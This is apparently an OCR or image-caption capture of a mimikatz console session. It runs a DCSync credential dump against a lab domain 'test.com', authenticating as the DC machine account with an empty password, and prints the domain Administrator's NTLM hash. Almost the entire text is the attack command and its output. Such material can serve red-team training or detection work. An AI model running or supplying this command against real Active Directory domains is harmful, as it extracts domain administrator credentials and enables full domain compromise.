 mimikatz # lsadump::dcsync /domain:test.com /dc:DC /user:Administrator /authuser
:DC$ /authdomain:test /authpassword:"" /authntlm
[DC] 'test.com' will be the domain
[DC] 'DC' will be the DC server
[DC] 'Administrator' will be the user account
[AUTH] Username: DC$
[AUTH] Domain  : test
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2020/11/3 23:59:31
Object Security ID   : S-1-5-21-1142122780-3508588175-73321969-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab